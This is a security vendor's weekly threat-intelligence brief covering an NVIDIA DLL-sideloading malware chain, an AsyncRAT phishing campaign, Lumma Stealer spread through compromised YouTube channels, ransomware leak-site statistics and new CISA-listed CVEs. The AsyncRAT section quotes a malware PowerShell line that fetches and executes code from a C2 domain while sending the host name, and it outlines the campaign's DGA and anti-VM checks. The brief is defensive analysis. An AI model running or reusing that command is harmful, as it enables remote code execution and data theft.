NVIDIA Executable for DLL Sideloading, Phishing with AsyncRAT, and Compromised YouTube Channels Spread Lumma Stealer
This week: a multi-stage intrusion chain uses an NVIDIA executable for DLL sideloading, a phishing campaign has deployed AsyncRAT since last February, and compromised YouTube channels spread Lumma Stealer in multi-stage infection. All this plus the latest from data leak sites and two new CVEs.
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
As a leading managed security platform, Deepwatch stands at the forefront of delivering actionable intelligence to keep pace with the ever-evolving threat landscape. Through the Deepwatch Adversary Tactics and Intelligence (ATI) team, we arm your organization with essential knowledge, giving you the power to proactively spot and neutralize risks, amplify your security protocols, and shield your financial stability.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Multi-stage Intrusion Chain Uses NVIDIA Executable for DLL Sideloading to Establish C2 Communications
- Active Phishing Campaign Deploys AsyncRAT Since February, Uses Complex Evasion Tactics and DGA
- Compromised YouTube Channels Disseminate Lumma Stealer Through Multi-stage Infection Chain
- Latest Additions to Data Leak Sites
- CISA Adds 7 CVEs to Known Exploited Vulnerabilities Catalog
Multi-stage Intrusion Chain Uses NVIDIA Executable for DLL Sideloading to Establish C2 Communications
Multi-Stage Intrusion Chain – Command & Control Communication – MSHTA – DLL Sideloading – NVIDIA NVS and Quadro Desktop Management Utility – Industries/All
Threat Analysis
At the beginning of 2024, Cyble identified a ZIP archive file named “happy new year.zip” on VirusTotal. The ZIP archive is themed around a New Year’s greeting. Their analysis revealed that this ZIP archive executes a complex multi-stage malware intrusion chain. The chain unfolds through a series of stages, each meticulously designed to further the malware’s reach while maintaining a facade of legitimacy.
The infection begins with a ZIP archive named “happy new year.zip.” This file, themed around the New Year, contains a shortcut LNK file disguised as a PNG image. This initial stage is crucial for initiating the intrusion chain, as it relies on social engineering to deceive the user into executing the file.
When the user interacts with the disguised image, it triggers the execution of an embedded JavaScript code via MSHTA. This script is the first active component of the intrusion chain, initiating the download of further malicious components. The JavaScript code downloads a certificate file masquerading as a JPG image containing base64 encoded data. This data, when decoded, reveals a CAB archive file that houses the malware executable.
The CAB file is expanded, saving it as an executable file (winp.exe), which, when executed, drops two binary files and then employs cmd.exe to copy the contents of these two files, combining them into a malicious DLL file (nView.dll). Then, it generates two more binary files, employing cmd.exe to merge their content into a legitimate executable file (nvTaskBar.exe). winp.exe also establishes persistence by creating a scheduled task named “ToSestsc,” which is set to run every 10 minutes. Upon start, this task executes the nvTaskBar.exe.
The intrusion chain employs DLL sideloading, a technique used to bypass security measures to establish a connection with a Command-and-Control (C2) server. In this case, the legitimate executable (nvTaskbar.exe) loads the malicious DLL nView.dll. Following the loading of the nView.dll, it then drops and loads an additional malicious DLL named NVDriverSearch.ct. During execution, this DLL connects to the C2 server.
The C2 server is responsible for issuing commands, receiving data, and potentially delivering additional payloads to the infected system. The malware utilizes port 443, commonly used for secure web traffic, which can help evade network-based detection systems.
Community comments on VirusTotal, dating a year ago, state that the C2s IP address was previously associated with the Remcos Remote Access Trojan (RAT). Remcos RAT is known for its remote control, surveillance, and data exfiltration capabilities. If this DLL is indeed linked to Remcos RAT, it could indicate a significant risk of data theft, surveillance, and unauthorized control over the infected systems.
Analyst Note: The potential association with Remcos RAT suggests that the threat actors behind this campaign may possess remote access and surveillance capabilities. This link, if confirmed, would indicate a high risk of sensitive data compromise and extensive control over infected systems. However, it’s important to note that such associations require further investigation to confirm, as IP addresses can be reused or shared among multiple threat actors.
Risk & Impact Assessment
The multi-stage malware intrusion chain presents several risks and potential impacts. First, the social engineering tactics used for initial infiltration indicate a moderate risk of successful penetration into systems, especially in environments where user awareness is low. The subsequent stages of the malware, involving deceptive downloads and DLL sideloading, suggest a high likelihood of evading standard security measures, leading to system compromise. The connection to a C2 server elevates the risk, including further malware download, remote access, reconnaissance, and data exfiltration. These capabilities expose affected organizations to unauthorized access, data breaches, and loss of sensitive information. Additionally, the malware’s ability to potentially create backdoors and deploy payloads can lead to prolonged network compromise and increased difficulty in eradicating the threat.
Considering the potential risk associated with this malware, there is a reasonable likelihood of a material impact on a company’s business operations, results of operations, or financial condition. The potential for unauthorized access, data breaches, and loss of sensitive information can lead to substantial operational disruptions, reputational damage, and financial losses due to response costs, legal liabilities, and decreased consumer trust. Organizations must recognize the severity of this threat and implement comprehensive cybersecurity measures to mitigate these risks.
Source Material: Cyble, Festive Facade: Dissecting Multi-Stage Malware in New Year-themed Lure
Active Phishing Campaign Deploys AsyncRAT Since February, Uses Complex Evasion Tactics and DGA
Malware – Phishing Campaign – AsyncRAT – Remote Access Tool – PowerShell – Domain Generation Algorithm – Industries/Critical Infrastructure
Threat Analysis
This AsyncRAT campaign utilizes advanced obfuscation techniques and Domain Generation Algorithms (DGAs) to evade standard detection methods. The threat actors have meticulously crafted their attack vectors to use decoys and employ anti-sandboxing tactics, further complicating the analysis and mitigation efforts. The campaign is characterized by its multi-stage attack methodology, from deceptive phishing emails to the eventual deployment of the AsyncRAT payload. Throughout these stages, the campaign demonstrates high adaptability and evasion, constantly altering its tactics to stay ahead of cybersecurity defenses.
The initial infection vector employed by threat actors involves targeted phishing emails sent to select individuals in targeted companies, including those managing crucial infrastructure in the United States. These emails contained various attachments, such as PDFs and SVG files, which led to a download of a highly obfuscated JavaScript file. This JavaScript file is heavily obfuscated, making it challenging to detect by standard security measures.
Upon interaction with the phishing email, victims are directed to a specially crafted phishing website, which serves as the platform for deploying the JavaScript Loader. The phishing website automatically triggers the download or execution of a heavily obfuscated JavaScript Loader upon the victim’s visit. The JavaScript file includes several anti-sandboxing measures to elude automatic detection systems. The URL to the Command and Control (C2) server is concealed within the JavaScript code, using a ciphering method where an array of numbers is converted to ASCII characters after subtracting a constant value.
After executing the JavaScript Loader, the file executes a command to establish communication with the C2 server. This includes the use of PowerShell in a headless mode. The C2 server and URL are frequently updated to evade detection. The loader adapts to these changes and maintains contact with the control server. Upon a successful GET request, the C2 server sends a script containing base64 code, which is further unpacked and executed to drop the payload.
The JavaScript Loader employs sophisticated anti-sandboxing and anti-VM checks to evade detection by automated security systems. According to the AT&T Alien Labs document, the script uses the PowerShell command Get-MpComputerStatus | Select -ExpandProperty “IsVirtualMachine” to determine if the infected machine is a virtual machine (VM) or sandbox environment. This command checks the computer status and extracts the “IsVirtualMachine” value, which can have three possible outputs:
- True: Indicating the machine is a virtual machine.
- False: Indicating the machine is not a virtual machine.
- An unspecified value, possibly representing an unknown or undetermined state.
A specific variable, $wiqnfex, is used in the command sent to the C2 server (iex(curl -useb “http://sduyvzep[.]top/2.php?id=$env:computername&key=$wiqnfex”)), which holds a value representing the probability that the machine is a VM or sandbox. This variable is a 12-digit number and plays a key role in determining the course of action if a sandbox or VM is detected.
If the Command and Control (C2) server receives an answer indicating that the environment is potentially a sandbox or VM (an invalid answer), the request is redirected to a benign site like Google. This serves as a decoy, essentially leading the security analysis tools on a false path. Alternatively, the C&C server generates and sends a new script, similar to the previous ones. This script reaches out to a payload hosted on the domain temp[.]sh.
Despite the various measures taken to avoid detection, there is a consistent pattern in the use of the temp[.]sh domain across different samples over time. This consistency might offer a potential vulnerability in the otherwise sophisticated evasion tactics of the AsyncRAT loader.
When the JavaScript loader determines it is not operating in a sandbox or VM, it triggers a new set of domains. This shift is part of the campaign’s evasion and obfuscation strategy, making tracking and analysis more challenging for security researchers. Unlike earlier stages, where domains were hardcoded and part of the initial obfuscation layers, these new scripts dynamically calculate the domain using a Domain Generation Algorithm (DGA) based on the current data. This method enhances the stealthiness of the communication with the command and control (C&C) server, as it becomes difficult to predict or block these dynamically generated domains.
The DGA used in the loader is a critical component for maintaining consistent communication with the C2 servers while evading detection. Based on the AT&T Alien Labs analysis, here’s how the DGA operates:
Seed Generation:
- The DGA begins by generating a seed that is based on the day of the year. This ensures that the generated domain names are unique and change systematically over time.
Domain Generation Cycle:
- The algorithm is designed to produce a new domain every seven days, with a fresh domain specifically generated every Sunday. This regular update pattern makes it difficult for defenders to block or anticipate the next domain that the malware will use for communication.
Domain Name Creation:
- The seed generated is then used to select 15 letters, ranging from ‘a’ to ‘n’. These letters are combined to form the domain name. The choice of these specific letters is likely a part of the obfuscation strategy to create non-obvious domain names.
Risk & Impact Assessment
Given the sophisticated nature of the AsyncRAT campaign and its potential for deep network penetration, there is a reasonable likelihood of a material impact on the company’s business operations, results of operations, or financial condition. The direct consequences of a breach could include significant financial costs related to incident response, legal liabilities, and regulatory fines, especially if sensitive customer data is involved. The indirect impacts, such as reputational damage and loss of customer trust, could have lasting effects on the company’s market position and revenue streams.
Additionally, if critical systems are compromised, the disruption to business operations could be severe, potentially leading to a halt in production or service delivery. This disruption not only affects immediate revenue but could also result in long-term customer attrition. In sectors where uptime is crucial, such as finance or healthcare, the impacts could be even more pronounced. It’s important to consider that the evolving nature of the AsyncRAT campaign, with its ability to adapt and evade defenses, makes it a persistent threat that could lead to repeated breaches if not adequately addressed.
Source Material: ATT AlienVault, AsyncRAT loader: Obfuscation, DGAs, decoys and Govno
Compromised YouTube Channels Disseminate Lumma Stealer Through Multi-stage Infection Chain
Malware – Lumma Stealer – Infostealer – Process Injection – Compromised YouTube Channels – Industries/All
Threat Analysis
A recent campaign has been discovered that effectively leverages YouTube channels to distribute a variant of Lumma Stealer. The campaign strategically exploits the popularity and reach of YouTube, a platform not typically associated with the dissemination of malware, thereby broadening its potential impact.
The initial infection vector of the campaign involves compromising legitimate YouTube channels. Once these channels are under their control, the cybercriminals upload videos or modify existing ones, embedding malicious URLs in the video descriptions. These URLs are disguised as links to software or other desirable downloads, often related to gaming or productivity tools. Users are directed to download a ZIP file when they click these links. Unbeknownst to the user, this file contains a malicious payload – the Lumma Stealer malware. The simplicity of this approach, relying on the curiosity and trust of users, makes it highly effective.
Once the user downloads and opens the ZIP file, the next phase of the infection begins. This file typically contains a .NET loader (Installer-Install-2023_v0y.6.6.exe) to load and execute additional payloads. The .NET loader in this campaign is notable, employing various obfuscation techniques to evade detection by antivirus software.
Upon execution, the .NET loader triggers a PowerShell script. This script retrieves the Lumma Stealer malware from a remote server and executes it on the victim’s system. The stealthy nature of the script, combined with the obfuscated .NET loader, ensures a higher infection success rate and complicates efforts to detect and analyze the malware.
The PowerShell script, initiated by the .NET loader, reaches out to a remote server controlled by the cybercriminals. From this server, it downloads the DLL file that contains the Lumma Stealer. Once downloaded, the script injects the DLL into a legitimate process running on the victim’s system. This technique, known as process injection, is used to hide malicious activity within a trusted process, making it more difficult for security solutions to detect the presence of malware.
The DLL file contains the Lumma Stealer malware and employs anti-analysis techniques. These techniques are executed as soon as the DLL is loaded into the system’s memory, even before the primary malicious activities of the stealer commence.
The DLL performs checks to detect if it is being run in a virtual machine (VM) environment. It looks for VM artifacts such as specific process names, file paths, and hardware characteristics typical of virtualized environments. If indicators of a VM are detected, the malware alters its behavior or terminates, thereby evading analysis in controlled environments.
Concurrently, the DLL file employs anti-debugging methods. These techniques involve checking for the presence of debugging tools and environments, which are essential for dissecting and understanding malware behavior. The DLL performs checks for known debugger processes, if the active window contains remote debugger strings, and popular sandbox user names. If debugging is detected, the malware will exit.
Once Lumma Stealer is successfully injected and operational within the host system, its next critical action is establishing contact with a Command and Control (C2) server. This communication is pivotal for the functioning of the malware, as it enables the transmission of stolen data and the receipt of further instructions from the cybercriminals.
Initial communications with its C2 server occur by sending a POST request with a hardcoded User-Agent and parameter to check-in. Next, it sends another POST request with the Lumma ID and “act=receive-message.” Upon establishing a connection, Lumma Stealer begins transmitting the compressed collected data from the victim’s machine with URI “/api.” This stolen data can include credentials, cookies, browser sessions, browser history, and system information.
The threat actor will most likely sell the stolen data, known as “stealer logs,” on various underground cybercriminal forums, typically for $10 per log. They may also have established working relationships with various cybercriminal groups, like ransomware operators and affiliates. These stealer logs contain a list of websites the user has visited, along with the website’s password and, if available, the cookie.
Risk & Impact Assessment
This Lumma Stealer campaign could pose significant risks, primarily data theft, including sensitive personal and potentially corporate information. This theft can lead to unauthorized account access, culminating in further malicious activity, especially if corporate devices are infected or when personal devices are used for work purposes. The deceptive distribution of this malware through compromised YouTube channels likely increases its reach and impact, making it a substantial threat to individuals and organizations. The sophistication of Lumma Stealer, with its advanced evasion and persistence capabilities, heightens the risk of extended unauthorized data access, potentially leading to severe business disruptions and reputational harm.
Considering the potential material impact on a company’s operations and financial condition, the threat Lumma Stealer poses is non-trivial. A successful breach could result in significant operational disruptions, legal liabilities, and direct financial losses through recovery efforts and fraud or extortion. The long-term reputational damage resulting from such an incident could further erode customer trust and business relationships. Consequently, it is crucial for companies to continuously evolve their cybersecurity defenses to mitigate these risks effectively. Inadequate management of these threats could materially impact the company’s operational integrity, financial stability, and overall business continuity.
Source Material: Fortinet, Deceptive Cracked Software Spreads Lumma Variant on YouTube
Latest Additions to Data Leak Sites
Manufacturing – Professional, Scientific, and Technical Services – Construction – Administrative and Support and Waste Management and Remediation Services – Transportation and Warehousing

Ransomware groups listed 82 organizations on their data leak sites in the past week, with almost half from the USA. The Manufacturing sector was listed the most, followed by the Professional, Scientific, and Technical Services sector.
Recent data from data leak sites presents a compelling picture of ransomware and data extortion activities. Eighty-two organizations have been listed as victims in the past week, with a significant concentration in the USA, accounting for 49% of the total incidents. This geographic focus may indicate a higher targeting preference in this region.
Regarding industry targeting, the data reveals a diverse range of sectors being affected, with Manufacturing leading the list at 26%, followed by Professional, Scientific, and Technical Services (13%), Construction (9%), Administrative and Support and Waste Management and Remediation Services (7%), and Transportation and Warehousing (6%). This spread across various industries suggests that the attackers are not discriminating much regarding the sector, aiming for a wide range of targets. Another possibility is that many organizations fall under these sectors, providing a broad and diverse target base.
Cactus, a recent addition to our leak site coverage, accounted for 78% of the incidents in the dataset, demonstrates a global operational footprint, targeting a diverse range of countries including but not limited to the USA, UK, France, Germany, Canada, and others. While a notable number of their attacks are in the USA (29), their widespread geographical reach suggests a more expansive strategy rather than a concentrated focus on any single region. The spectrum of industries Cactus targets is equally varied, extending beyond Manufacturing and Professional, Scientific, and Technical Services, to encompass sectors such as Construction, Retail Trade, Real Estate and Rental and Leasing, among others. This variety in targets underscores Cactus’s opportunistic and versatile approach, possibly driven by the availability of exploitable opportunities across sectors.
Black Basta, accounting for 6% of the incidents in the dataset, shows a somewhat diverse targeting pattern but not entirely without geographic or sector preferences. Black Basta’s targets include organizations primarily in the USA and the UK, indicating a focus on these countries. Black Basta’s targeted industries include Manufacturing, Transportation and Warehousing, Real Estate and Rental and Leasing, Accommodation and Food Services, and Information. This data suggests that while Black Basta is opportunistic, there is a slight inclination towards certain industries and regions.
Though they account for a smaller fraction of the total incidents, the activities of Lockbit, Rhysida, and Hunters International, collectively responsible for 8% of the cases, offer valuable insights into the diversity of the ransomware threat landscape. Lockbit, with incidents spread across various countries and industries such as Healthcare, Transportation and Warehousing, and Wholesale Trade, exhibits a more dispersed approach. This pattern suggests a lack of specific geographic or sectoral preference, pointing towards a strategy that might prioritize opportunistic or easy targets over any particular industry or region.
Rhysida and Hunters International, each behind 2% of the incidents, highlight the role of smaller yet consistently active players in the ransomware arena. Rhysida’s focus includes Educational Services and Other Services, indicating a potential niche targeting strategy. Hunters International’s engagement with Healthcare and Other Services sectors also suggests a specific targeting approach, possibly influenced by the perceived value of these sectors.
CISA Adds 7 CVEs to Known Exploited Vulnerabilities Catalog
Joomla! CVE-2023-23752 – D-Link DSL-2750B Devices CVE-2016-20017 – Apple Multiple Products CVE-2023-41990 – Apache Superset CVE-2023-27524 – Adobe ColdFusion CVE-2023-29300 & CVE-2023-38203 – Microsoft SharePoint Server CVE-2023-29357
This report finds that within the past week, CISA added 7 CVEs to its Known Exploited Vulnerabilities catalog, impacting Joomla!, D-Link, Apple, Apache, and Adobe products. Threat actors can exploit these vulnerabilities to perform unauthorized access, command injection, code execution, and authentication bypass. It is crucial to promptly apply updates or follow vendor instructions to mitigate these vulnerabilities, with CISA recommending mitigative action from 29 January to 31 January. Analytical findings are based on intelligence reporting from CISA. To corroborate and verify CISA’s reporting, we collect additional open-source reporting and internal data where possible. However, we cannot fully determine the reliability and credibility of all open-source reporting used.
The recent additions to the Known Exploited Vulnerabilities catalog highlight vulnerabilities with shared characteristics, notably in unauthorized access and command execution. CVE-2023-23752 in Joomla! and CVE-2023-29357 in Microsoft SharePoint Server both present unauthorized access issues, though in different contexts. Joomla!’s vulnerability allows unauthorized access to web service endpoints, while SharePoint’s flaw enables authentication bypass using spoofed JWT tokens. These vulnerabilities underline the critical nature of access controls in software security. For Joomla!, the mitigation deadline is 29 January, and for SharePoint, it is 31 January, with no current links to ransomware campaigns in either case.
On the other hand, command execution vulnerabilities are evident in CVE-2016-20017, affecting D-Link DSL-2750B devices, and in CVE-2023-29300 and CVE-2023-38203, both targeting Adobe ColdFusion. The D-Link vulnerability permits unauthenticated command execution remotely, while the ColdFusion issues involve code execution via deserialization of untrusted data. These CVEs stress the importance of safeguarding against command injection and unauthorized code execution in networked devices and web applications. All these vulnerabilities have a common mitigation deadline of 29 January, and none have been directly linked to ransomware activities.
Lastly, CVE-2023-41990 affecting Apple’s range of products, and CVE-2023-27524 in Apache Superset both involve potential unauthorized access, albeit through different technical means. Apple’s vulnerability could lead to code execution when processing a malicious font file, while Apache Superset’s issue stems from insecure default initialization, risking unauthorized resource access. The mitigation deadline for these vulnerabilities is 29 January, with no known connections to ransomware campaigns.
These vulnerabilities, while affecting diverse systems and products, showcase the pervasive challenges of unauthorized access and command execution in the digital security landscape. The set mitigation deadlines emphasize the urgency for addressing these issues to maintain system integrity and protect against potential exploits.
| CVE ID | Vendor | Product | Description | CISA Due Date | Used in Ransomware Campaigns |
|---|---|---|---|---|---|
| CVE-2023-23752 | Joomla! | Joomla! | Joomla! contains an improper access control vulnerability that allows unauthorized access to webservice endpoints. | 1/29/24 | Unknown |
| CVE-2016-20017 | D-Link | DSL-2750B Devices | D-Link DSL-2750B devices contain a command injection vulnerability that allows remote, unauthenticated command injection via the login.cgi cli parameter. | 1/29/24 | Unknown |
| CVE-2023-41990 | Apple | Multiple Products | Apple iOS, iPadOS, macOS, tvOS, and watchOS contain an unspecified vulnerability that allows for code execution when processing a font file. | 1/29/24 | Unknown |
| CVE-2023-27524 | Apache | Superset | Apache Superset contains an insecure default initialization of a resource vulnerability that allows an attacker to authenticate and access unauthorized resources on installations that have not altered the default configured SECRET_KEY according to installation instructions. | 1/29/24 | Unknown |
| CVE-2023-29300 | Adobe | ColdFusion | Adobe ColdFusion contains a deserialization of untrusted data vulnerability that allows for code execution. | ||
| CVE-2023-38203 | Adobe | ColdFusion | Adobe ColdFusion contains a deserialization of untrusted data vulnerability that allows for code execution. | 1/29/24 | Unknown |
| CVE-2023-29357 | Microsoft | SharePoint Server | Microsoft SharePoint Server contains an unspecified vulnerability that allows an unauthenticated attacker, who has gained access to spoofed JWT authentication tokens, to use them for executing a network attack. This attack bypasses authentication, enabling the attacker to gain administrator privileges. | 1/31/24 | Unknown |
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share